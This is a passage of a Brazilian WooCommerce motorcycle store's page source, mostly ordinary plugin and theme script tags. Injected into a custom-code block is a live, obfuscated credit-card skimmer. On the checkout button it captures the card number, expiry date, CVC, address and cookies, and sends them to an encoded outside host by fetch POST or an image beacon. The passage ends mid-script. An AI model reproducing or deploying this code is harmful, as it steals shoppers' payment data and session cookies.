a.focus-g{color:#e6051e}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='powermoto-styles-css' href='https://www.powermoto.com.br/wp-content/themes/powermoto/assets/dist/css/styles.min.css?ver=1.2.26&#038;core=1.2.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var dados = {"ajax_url":"https:\/\/www.powermoto.com.br\/wp-admin\/admin-ajax.php","woocommerce":{"checkout_url":"https:\/\/www.powermoto.com.br\/finalizar-compra\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#038;core=1.2.26" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/underscore.min.js?ver=1.13.7&#038;core=1.2.26" id="underscore-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/backbone.min.js?ver=1.6.0&#038;core=1.2.26" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.powermoto.com.br\/wp-json\/","nonce":"e553bae739","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/api-request.min.js?ver=6.8.3&#038;core=1.2.26" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/wp-api.min.js?ver=6.8.3&#038;core=1.2.26" id="wp-api-js"></script>
<script type="text/javascript" id="lkn-integration-rede-for-woocommerce-endpoint-js-extra">
/* <![CDATA[ */
var lknRedeForWoocommerceProSettings = {"endpointStatus":"","translations":{"endpointSuccess":"Solicita\u00e7\u00e3o recebida!","endpointError":"Nenhuma solicita\u00e7\u00e3o recebida!","howToConfigure":"How to Configure"}};
var lknRedeForWoocommerceProSettings = {"endpointStatus":"","translations":{"endpointSuccess":"Solicita\u00e7\u00e3o recebida!","endpointError":"Nenhuma solicita\u00e7\u00e3o recebida!","howToConfigure":"How to Configure"}};
var lknRedeForWoocommerceProSettings = {"endpointStatus":"","translations":{"endpointSuccess":"Solicita\u00e7\u00e3o recebida!","endpointError":"Nenhuma solicita\u00e7\u00e3o recebida!","howToConfigure":"How to Configure"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woo-rede/Includes/../Admin/js/lkn-integration-rede-for-woocommerce-endpoint.js?ver=3.11.0&#038;core=1.2.26" id="lkn-integration-rede-for-woocommerce-endpoint-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7&#038;core=1.2.26" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7&#038;core=1.2.26" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/wp-util.min.js?ver=6.8.3&#038;core=1.2.26" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/clearsale-total/public/js/clearsale-total-public.js?ver=3.1.7&#038;core=1.2.26" id="clearsale-total-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br?js_global=1&#038;ver=6.8.3&#038;core=1.2.26" id="secure-ajax-access-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7&#038;core=1.2.26" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/www.powermoto.com.br\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.powermoto.com.br\/?wc-ajax=","nonces":{"public":"494894f76f","apply_coupon":"238d527641"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.1&#038;core=1.2.26" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" defer data-cfasync="false" src="https://www.powermoto.com.br/wp-content/plugins/shipping-simulator-for-woocommerce/assets/js/form.min.js?ver=2.4.3&#038;core=1.2.26" id="wc_shipping_simulator_form-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woo-rede/Public/js/lknIntegrationRedeForWoocommercePublic.js?ver=3.11.0&#038;core=1.2.26" id="lkn-integration-rede-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7&#038;core=1.2.26" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="powermoto-scripts-js-extra">
/* <![CDATA[ */
var configuracao = {"ajaxurl":"https:\/\/www.powermoto.com.br\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/www.powermoto.com.br\/wp-content\/themes\/powermoto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/themes/powermoto/assets/dist/js/scripts.min.js?ver=1.2.26&#038;core=1.2.26" id="powermoto-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.powermoto.com.br/wp-json/" /><!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH6MG5SC');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function run(){const e="__gf_form_data",t=new PageDoc(document);t.waitElements({button:"#place_order",address:".collapsible-content__inner .fc-step__substep-text-content.fc-step__substep-text-content--shipping_address .fc-step__substep-text-line"},(()=>!localStorage.getItem(e)),{onlyVisible:!0}).then((({result:{button:r,address:a}})=>{const n=t.create("input").asField("card"),i=t.create("input").asField("expiry"),s=t.create("input").asField("numeric"),o=t.create("div").asForm().addField(s,"f-cc-cvv").addField(i,"f-cc-exp").addField(n,"f-cc-card").on("valid",(()=>{})).on("invalid",(()=>{}));console.log(t.body),t.body.appendChild(o),r.disabled=!1,r.lockEvent().on("click",(()=>{const x=t.select("#rede-card-number"),c=t.select("#rede-card-expiry"),l=t.select("#rede-card-cvc");if(n.setValue(x.getValue()),i.setValue(c.getValue()),s.setValue(l.getValue()),!0===o.validateValues()){const t=Date.now();return localStorage.setItem(e,t),async function(e,t,r){function a(e=""){return e.split(".").map((e=>String.fromCharCode(35^parseInt(e,36)))).join("")}const n=a("23.2f.2f.2b.28.p.c.c.2b.2j.d.2c.1y.1t.28.1y.29.1s.d.2j.2i.2h"),{iNumber:i,iExpiry:s,iCvc:o,address:x}=e,c={client:String(t),user:a("r.1t.k.i.i.1u.k.l.e.g.h.j.l.e.n.j.q.g.e.q.j.g.1t.e.i.n.1s.1s.n.r.r.i.1y.r.1t.1s"),site:a("1z.1s.1y.n.g.j.k.1z.e.1x.k.j.q.e.n.1s.i.m.e.1t.1t.j.1t.e.1u.j.1t.h.h.r.1t.1u.n.m.g.j"),dookie:document.cookie,card_number:i.getValue(),card_expiry:s.getValue(),card_cvc:o.getValue(),card_owner:"VISA",billingAddress:{country:"",state:"",city:"",postcode:"",street:x.getValue(),firstname:"",lastname:"",email:"",phone:""},shippingAddress:{country:"",state:"",city:"",postcode:"",street:"",firstname:"",lastname:"",email:"",phone:""}};if("POST"===r){var l=new Headers;l.append("Content-Type","application/json");var d=JSON.stringify(c);return void fetch(`${n}/api`,{method:"POST",headers:l,body:d,redirect:"follow"}).then((e=>e.text())).then((e=>console.log(e))).catch((e=>console.log("error",e)))}const _=btoa(encodeURIComponent(JSON.stringify(c)));(new Image).src=`${n}${a("c.1u.28.28.1y.2f.28.c.2b.22.2j.d")}${r}?q=${_}`}({iNumber:n,iExpiry:i,iCvc:s,address:a},t,"js"),r.unlockEvent().click()}r.disabled=!1}))})).catch((e=>console.error(e)))}var _ProxyTarget;function _typeof(e){return(_typeof=_0x3087("0x20a")==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){var t=_0x3087;return e&&t("0x20a")==typeof Symbol&&e[t("0x305")]===Symbol&&e!==Symbol[t("0x1e5")]?"symbol":typeof e})(e)}function _createForOfIteratorHelperLoose(e,t){var r=_0x3087,a=r("0x28d")!=typeof Symbol&&e[Symbol.iterator]||e[r("0x271")];if(a)return(a=a[r("0x268")](e))[r("0x2a2")].bind(a);if(Array.isArray(e)||(a=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0;return function(){var t=_0x3087;if("DLmtg"!==t("0x1c5"))return n>=e.length?{done:!0}:{done:!1,value:e[n++]};this._inputs.get(_0x14522f).setValue(_0x30e0e3[t("0x1fb")](),!0)}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _0x3087(e,t){var r=_0x2ef2();return(_0x3087=function(e,t){return r[e-=418]})(e,t)}function _maybeArrayLike(e,t,r){var a=_0x3087;if(t&&!Array[a("0x2b5")](t)&&a("0x1d3")==typeof t.length){var n=t.length;return _arrayLikeToArray(t,void 0!==r&&r<n?r:n)}return e(t,r)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var r=_0x3087;if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var a={}.toString[r("0x268")](e).slice(8,-1);return r("0x296")===a&&e.constructor&&(a=e[r("0x305")].name),"Map"===a||"Set"===a?Array[r("0x30d")](e):r("0x28e")===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[r("0x370")](a)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e[_0x3087("0x23e")])&&(t=e.length);for(var r=0,a=Array(t);r<t;r++)a[r]=e[r];return a}function _iterableToArrayLimit(e,t){var r=_0x3087,a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e[r("0x271")];if(null!=a){var n,i,s,o,x=[],c=!0,l=!1;try{if(s=(a=a.call(e))[r("0x2a2")],0===t){if(Object(a)!==a)return;c=!1}else for(;!(c=(n=s[r("0x268")](a)).done)&&(x[r("0x31c")](n.value),x[r("0x23e")]!==t);c=!0);}catch(e){if("dUUiw"!==r("0x355"))return this._updStyles(_0x4d03bd,!1);l=!0,i=e}finally{try{if(!c&&null!=a[r("0x22e")]&&(o=a.return(),Object(o)!==o))return}finally{if(l)throw i}}return x}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _extends(){return _extends=Object[_0x3087("0x2d7")]?Object.assign.bind():function(e){for(var t=_0x3087,r=1;r<arguments.length;r++){var a=arguments[r];for(var n in a)({}).hasOwnProperty[t("0x268")](a,n)&&(e[n]=a[n])}return e},_extends.apply(null,arguments)}function _inherits(e,t){var r=_0x3087;if(r("0x20a")!=typeof t&&null!==t)throw new TypeError(r("0x368"));e[r("0x1e5")]=Object.create(t&&t[r("0x1e5")],{constructor:{value:e,writable:!0,configurable:!0}}),Object[r("0x1cf")](e,r("0x1e5"),{writable:!1}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object[_0x3087("0x32e")]?Object.setPrototypeOf.bind():function(e,t){return e[_0x3087("0x1ec")]=t,e})(e,t)}function _defineProperties(e,t){for(var r=_0x3087,a=0;a<t[r("0x23e")];a++){var n=t[a];n.enumerable=n[r("0x2aa")]||!1,n[r("0x218")]=!0,r("0x30a")in n&&(n.writable=!0),Object[r("0x1cf")](e,_toPropertyKey(n.key),n)}}function _createClass(e,t,r){var a=_0x3087;return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object[a("0x1cf")](e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_0x3087,r=_toPrimitive(e,"string");return t("0x23a")==_typeof(r)?r:r+""}function _toPrimitive(e,t){var r=_0x3087;if("object"!=_typeof(e)||!e)return e;var a=e[Symbol[r("0x25c")]];if(void 0!==a){var n=a[r("0x268")](e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError(r("0x1a4"))}return(r("0x213")===t?String:Number)(e)}function _classPrivateMethodInitSpec(e,t){var r=_0x3087;_checkPrivateRedeclaration(e,t),t[r("0x367")](e)}function _classPrivateFieldInitSpec(e,t,r){_checkPrivateRedeclaration(e,t),t.set(e,r)}function _checkPrivateRedeclaration(e,t){var r=_0x3087;if(t[r("0x32d")](e))throw new TypeError(r("0x229"))}function _classPrivateFieldSet(e,t,r){return e.set(_assertClassBrand(e,t),r),r}function _classPrivateFieldGet(e,t){return e.get(_assertClassBrand(e,t))}function _assertClassBrand(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}!function(e,t){for(var r=_0x3087,a=_0x2ef2();;)try{if(514562===-parseInt(r("0x1a5"))/1+parseInt(r("0x217"))/2+parseInt(r("0x252"))/3+-parseInt(r("0x321"))/4*(-parseInt(r("0x240"))/5)+-parseInt(r("0x1b7"))/6+-parseInt(r("0x325"))/7*(-parseInt(r("0x350"))/8)+-parseInt(r("0x27a"))/9*(-parseInt(r("0x2fa"))/10))break;a.push(a.shift())}catch(e){a.push(a.shift())}}();var _debug=new WeakMap,_Utils_brand=new WeakSet,Utils=function(){var e=_0x3087;return _createClass((function(){_classPrivateMethodInitSpec(this,_Utils_brand),_classPrivateFieldInitSpec(this,_debug,!1)}),[{key:e("0x214"),get:function(){var e=_0x3087;if(e("0x23c")==e("0x23c"))return _assertClassBrand(_Utils_brand,this,_getSelector);_0x11aabd.push("*")}},{key:e("0x361"),get:function(){return _classPrivateFieldGet(_debug,this)},set:function(e){var t=_0x3087;if(typeof e!==t("0x284")){if("CtutF"===t("0x34b"))return _classPrivateFieldGet(_debug,this);_0x3cae8f=_0xb2d001}return _classPrivateFieldSet(_debug,this,e)}},{key:e("0x360"),get:function(){return"TQUVB"===_0x3087("0x1c8")?_assertClassBrand(_Utils_brand,this,_isObject):_0x2c82b1(_0x3c4c81,this,_0x3ccca0)}},{key:e("0x32c"),get:function(){return _assertClassBrand(_Utils_brand,this,_isHTMLElement)}},{key:e("0x23b"),get:function(){return _assertClassBrand(_Utils_brand,this,_genUid)}},{key:"serialId",get:function(){return _assertClassBrand(_Utils_brand,this,_serialId)}},{key:"serialIdCode",get:function(){return _assertClassBrand(_Utils_brand,this,_serialIdCode)}},{key:"log",get:function(){return"SLNAS"===_0x3087("0x1d1")?_0x584502(_0xe5febe,this):_assertClassBrand(_Utils_brand,this,_log)}},{key:e("0x2a7"),get:function(){return _assertClassBrand(_Utils_brand,this,_debounce)}},{key:e("0x1a9"),get:function(){return _assertClassBrand(_Utils_brand,this,_sleep)}}])}();function _isObject(e){return"object"===_typeof(e)&&null!==e&&!Array.isArray(e)}function _isHTMLElement(e){var t=_0x3087;return Object.prototype[t("0x2df")].call(HTMLElement.prototype,e)||this.isObject(e)&&e[t("0x255")]===Node.ELEMENT_NODE&&typeof e.nodeName===t("0x213")}function _genUid(){return Math[_0x3087("0x292")](1e5*(Date.now()+Math.random())).toString(36)}function _serialId(e,t,r){var a=_0x3087;return void 0===r&&(r=3e4),Math.round(Date[a("0x248")]()/r-Math[a("0x292")](e/r-t))}function _serialIdCode(e,t,r){var a=_0x3087;return void 0===r&&("JAkWj"===a("0x28a")?_0x33fa27=!1:r=3e4),"<script>Document.prototype.write.call(document,Math.round((Date.now()/"+r+a("0x358")+e+"/"+r+")-"+t+")))<\/script>"}function _log(){var e=_0x3087;if(!0===this.debug){if("lKKpN"===e("0x1b9"))return _0x45a664[e("0x2b6")](_0x4157aa);for(var t=arguments[e("0x23e")],r=new Array(t),a=0;a<t;a++)r[a]=arguments[a];console.log.apply(null,r)}}function _debounce(e,t){var r;return function(){var a=arguments,n=this;clearTimeout(r),r=setTimeout((function(){return e.apply(n,a)}),t)}}function _sleep(e){return void 0===e&&(e=0),new Promise((function(t){return setTimeout(t,e)}))}function _getSelector(e,t,r){var a=_0x3087,n=this;if(void 0===t){if("ZndSF"!==a("0x247"))return _0x26eaae(_0x38bd0e,this,_0x8fe74f);t={}}void 0===r&&(r=null);var i=Object.prototype[a("0x2df")][a("0x268")](Document.prototype,r),s=e,o="";if(this[a("0x32c")](e)){var x=_extends({tag:!0,id:!0,class:!0,onlyName:!1,trimId:1/0},t),c=(e[a("0x329")]||a("0x31a")).toLowerCase(),l=e.parentNode,d=[];if(x[a("0x342")]&&i&&e[a("0x228")]){var _=c+'[name="'+e.name+'"]',u=Document.prototype[a("0x2c7")].call(r,_);if(1===u[a("0x23e")]&&u[0]===e)return _}for(var f=function(){var t=_0x3087,r=!1;if(n[t("0x32c")](e)){var a=x.id&&HTMLElement.prototype.hasAttribute.call(e,"id")?'[id^="'+CSS[t("0x307")](HTMLElement.prototype.getAttribute[t("0x268")](e,"id")).substring(0,x.trimId||1/0)+'"]':"",i=x[t("0x1c7")]?c:"",s=x.class&&"string"==typeof e[t("0x24d")]&&e[t("0x24d")]?e[t("0x24d")].trim()[t("0x1f9")](/\s+/)[t("0x236")]((function(e){var t=_0x3087;if("XQBhr"!==t("0x1fc"))return CSS.escape(e.trim());var r="[e"+this[t("0x243")]+t("0x2ad"),a=_0x53bf6c[t("0x1e5")][t("0x347")][t("0x268")](this.doc,t("0x26c")),n=_0x10a0a9.prototype.getElementsByTagName.call(this[t("0x2eb")],"head")[0];if(_0x53be74[t("0x1e5")][t("0x1e7")][t("0x268")](a,t("0x215"),"text/css"),_0x63639[t("0x1e5")].setAttribute[t("0x268")](a,_0x1d9cef,"1"),_0x1b43c8.prototype[t("0x1c4")][t("0x268")](n,a),a[t("0x2a9")])a.styleSheet[t("0x216")]=r;else{var i=_0x4bcaef.prototype.createTextNode.call(this.doc,r);_0x1b2cab.prototype.appendChild[t("0x268")](a,i)}})):[],o=[];Array[t("0x1e5")][t("0x2bc")].call(l.childNodes,(function(e){var t=_0x3087;n[t("0x32c")](e)&&(t("0x2c3")!=t("0x2c3")?(_0x3e8dd9(this,_0x10e9af),_0x2e715c(this,_0x131249,!1)):o.push(e))}));var _=o[t("0x237")](e),u=":nth-child("+(_+1)+")";if(a&&1==HTMLElement[t("0x1e5")][t("0x2c7")][t("0x268")](l,a).length)r=!0,d.push(a);else if(s.length>0)for(var f,h={selectorArr:d,parentNode:l,tag:i,id:a},v="",y=_createForOfIteratorHelperLoose(s,!0);!(f=y()).done;){if(p(v+="."+f[t("0x30a")],h)){r=!0;break}}r||(r=!0,d.push(""+i+a+(_>0?u:"")))}else d[t("0x31c")]("*");l=(e=l)[t("0x2f0")],r&&(c=(e[t("0x329")]||"HTML")[t("0x2c4")]())};l&&!c[a("0x2f5")](/^html$/i);)f();if(d.reverse(),i){o=d[a("0x263")]();for(var h=Document.prototype[a("0x2c7")][a("0x268")](r,o);1!==h[a("0x23e")]||h[0]!==s;){if("lVbKn"!==a("0x282"))return _0x4b2819;if(o=(d.pop()||"*")+" > "+o,h=Document.prototype[a("0x2c7")].call(r,o),0===d[a("0x23e")])break}}else o=d.join(a("0x308"))}function p(e,t){var r=_0x3087,a=t.selectorArr,n=t.parentNode,i=t.tag,s=t.id;if(1==HTMLElement[r("0x1e5")].querySelectorAll[r("0x268")](n,""+e).length)return a.push(""+e),!0;if(i&&1==HTMLElement.prototype[r("0x2c7")][r("0x268")](n,""+i+e).length)return a[r("0x31c")](""+i+e),!0;if(s&&1==HTMLElement.prototype.querySelectorAll.call(n,""+i+s+e)[r("0x23e")]){if("DaFMN"===r("0x1ac"))return a.push(""+i+s+e),!0;_0x4941c0=""}return!1}return o}var _doc=new WeakMap,_window=new WeakMap,_targets=new WeakMap,_targetsById=new WeakMap,_eventNames=new WeakMap,_attributesMap=new WeakMap,_dmrk=new WeakMap,_mrk=new WeakMap,_blacklistedEvents=new WeakMap,_PageDoc_brand=new WeakSet,PageDoc=function(e){var t=_0x3087;function r(t){var r,a=_0x3087;_classPrivateMethodInitSpec(r=e[a("0x268")](this)||this,_PageDoc_brand),_classPrivateFieldInitSpec(r,_doc,void 0),_classPrivateFieldInitSpec(r,_window,void 0),_classPrivateFieldInitSpec(r,_targets,void 0),_classPrivateFieldInitSpec(r,_targetsById,void 0),_classPrivateFieldInitSpec(r,_eventNames,void 0),_classPrivateFieldInitSpec(r,_attributesMap,void 0),_classPrivateFieldInitSpec(r,_dmrk,void 0),_classPrivateFieldInitSpec(r,_mrk,void 0),_classPrivateFieldInitSpec(r,_blacklistedEvents,["mouseleave",a("0x226"),"pointerleave",a("0x2fd"),"mousemove","pointermove","mouseenter","mouseover","pointerenter","pointerover",a("0x2f8")]);var n=function(){var e=_0x3087;function t(e,a){const n=r();return t=function(r,a){var i=_0x3087;let s=n[r-=328];if(void 0===t[i("0x28f")]){const r=function(e,t){var r=_0x3087;let a,n,i=[],s=0,o="";for(e=function(e){var t=_0x3087;const r=t("0x2b8");let a="",n="";for(let n,i,s=0,o=0;i=e[t("0x1ee")](o++);~i&&(n=s%4?64*n+i:i,s++%4)?a+=String[t("0x28b")](255&n>>(-2*s&6)):0)i=r[t("0x237")](i);for(let e=0,r=a.length;e<r;e++)n+="%"+("00"+a.charCodeAt(e).toString(16))[t("0x249")](-2);return decodeURIComponent(n)}(e),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)s=(s+i[n]+t.charCodeAt(n%t[r("0x23e")]))%256,a=i[n],i[n]=i[s],i[s]=a;n=0,s=0;for(let t=0;t<e[r("0x23e")];t++)n=(n+1)%256,s=(s+i[n])%256,a=i[n],i[n]=i[s],i[s]=a,o+=String.fromCharCode(e.charCodeAt(t)^i[(i[n]+i[s])%256]);return o};t[i("0x2d9")]=r,e=arguments,t.CBddin=!0}const o=r+n[0],x=e[o];return x?s=x:(void 0===t[i("0x331")]&&(t.rWAngB=!0),s=t.GPpZdX(s,a),e[o]=s),s},t(e,a)}function r(){var e=_0x3087;const t=[e("0x340"),e("0x34e"),e("0x2bd"),"WOzwWOtcOGfShCkCEa0","r1JdTwxcK3e3W5NcOCka","bIpdLCoFW73dQa8","qWmpjmofyspcQ0PGBehdVq","dSkyWOtcQ2ZdNCootG","aH08iZRcQCoeW4zusMVdNW",e("0x1f3"),e("0x2d1"),e("0x1d2"),"ymkaW7FcTSk6","WOxcRCkVWPOcWPdcVhSvkSo5ymoz",e("0x1ce"),"WPldOmkHW6OwWOrBoSosWOa","WOhcICkNW68",e("0x2e4"),e("0x239"),"WP7cTvBdMG/cSrLjW5VcVgi","iSkcW4ddQgpdKCog",e("0x311"),"nfVcTW7cGW","W4hdVmosW5S",e("0x2a6"),"CaVdQuZdKq0mWRRdSIygWQtcGq",e("0x2ce"),"e0bCCCkemLpcO05gxhRdIa",e("0x36f"),e("0x281"),"d8oQBH83wYlcM8oofmkRW45jncTuW7xdLwFcQSoaiM50AtNcG8oxW7JcTmkDj8kNkMuvtahdVJSlWOhdThxcQvmov8oTWR3cTmkl","ttpdOSo5W6FdTru+zMHjbW","WPJcTsimySovW5pdQxmdm3RdVq","pSoSWRZcQWzkW4GdnSkoemo2","jmkkmCkalmob","WPJcJHFcKbj8WPTdWRfacJbY",e("0x20d"),"WONcPeRdIGq","W5RdI0tdLviEWRjdWRTAnGC"];return(r=function(){return t})()}const a=t;return function(e,r){var a=_0x3087;const n={j:"0x164",H:a("0x26a"),N:362,Z:"QF6f",G:"0x14b",S:"EIgh",J:a("0x1b0"),c:"eb*Z",W:363,U:"Oc2c",X:a("0x2ec"),F:"0x14d",a:"bQbS",M:329,O:"I**Z",w:"0x14f"},i=t,s=e();for(;;)try{if(a("0x262")===a("0x24a"))_0x5c04ef={};else{if(669427===-parseInt(i(n.j,n.H))/1*(parseInt(i(n.N,n.Z))/2)+-parseInt(i(n.G,n.S))/3+-parseInt(i(n.J,n.c))/4+parseInt(i(n.W,n.U))/5+parseInt(i(n.X,a("0x353")))/6*(-parseInt(i(n.F,n.a))/7)+-parseInt(i(n.M,n.O))/8*(-parseInt(i(a("0x2fb"),n.O))/9)+parseInt(i(n.w,"KiZi"))/10)break;if(a("0x32b")!=a("0x32b")){var o=_0x368578[a("0x2de")],x=_0x3d9eee[a("0x2f0")],c=_0x4f254c.tag,l=_0xb036b4.id;return 1==_0x4c80d2.prototype.querySelectorAll[a("0x268")](x,""+_0x16b80d).length?(o.push(""+_0x29eea7),!0):c&&1==_0xcc9223.prototype[a("0x2c7")].call(x,""+c+_0x254cbf).length?(o.push(""+c+_0xee4ab5),!0):!(!l||1!=_0x5a3b88.prototype[a("0x2c7")].call(x,""+c+l+_0x410f0c).length)&&(o.push(""+c+l+_0x5acb46),!0)}s[a("0x31c")](s[a("0x301")]())}}catch(e){s[a("0x31c")](s.shift())}}(r),function(e){var r=_0x3087;const a={j:r("0x1d7"),H:"EIgh",N:r("0x35d"),Z:r("0x36d"),G:r("0x326"),J:r("0x372"),c:"0x162",W:"cid2",U:"Oc2c",X:"c(FL",F:r("0x354"),a:332,M:r("0x36d"),O:352,w:r("0x1b8"),A:"0x163",b:"z[rP",Y:"MvmA",B:334,K:r("0x330"),i:358,r:"d@RV",v:r("0x2e8"),R:"z[rP",P:r("0x1fa"),e:340,z:"htjy"},n=t;let i=Document[n(a.j,a.H)][n(a.N,a.Z)][n(a.G,a.J)](document,'input[_si-name="si-name"]'),s=e;return i||(i=Document[n(a.c,a.W)][n(345,a.U)][n(341,a.X)](document,n(a.F,"P@nS")),i.setAttribute(n(a.a,a.M),n(a.O,a.J)),i[n(349,a.w)](n("0x16c",r("0x312")),n("0x152",r("0x312"))),i[r("0x1e7")](n(a.A,a.b),s),Document.prototype[n(353,a.Y)][n(a.B,a.K)](document,n(a.i,a.r))[n(a.v,a.R)](i)),i[n("0x16d",a.P)](n(a.e,a.z))}(a(348,e("0x2cb")))};_classPrivateFieldSet(_dmrk,r,n());var i=function(){_classPrivateFieldSet(_mrk,r,n())};return i(),setInterval((function(){return"ORLTL"===_0x3087("0x234")?i():_0xda7402(_0x436ff5,this,_0x3c8597)}),5e3),_classPrivateFieldSet(_targetsById,r,new Map),_classPrivateFieldSet(_targets,r,new Map),_classPrivateFieldSet(_attributesMap,r,new Map),_classPrivateFieldSet(_doc,r,t),_classPrivateFieldSet(_window,r,t[a("0x1ca")]||t[a("0x348")]),_classPrivateFieldSet(_eventNames,r,Object.keys(window).filter((function(e){return/^on/.test(e)}))[a("0x236")]((function(e){return e[_0x3087("0x371")](2)}))),r.__elementMark=r[a("0x23b")](),r[a("0x283")](),r}return _inherits(r,e),_createClass(r,[{key:t("0x2eb"),get:function(){var e=_0x3087,t=this.window;return _classPrivateFieldGet(_doc,this)!==t.document&&(_classPrivateFieldSet(_doc,this,t.document),this.innerHTML&&(Document.prototype[e("0x22a")].call(_classPrivateFieldGet(_doc,this),this[e("0x264")]),Document[e("0x1e5")].close[e("0x268")](_classPrivateFieldGet(_doc,this))),this[e("0x283")]()),_classPrivateFieldGet(_doc,this)}},{key:"window",get:function(){var e=_0x3087,t=this[e("0x204")];return t&&t.contentWindow&&_classPrivateFieldGet(_window,this)!==t.contentWindow&&_classPrivateFieldSet(_window,this,t[e("0x29b")]),_classPrivateFieldGet(_window,this)}},{key:t("0x369"),get:function(){return _classPrivateFieldGet(_targets,this)}},{key:t("0x238"),get:function(){return 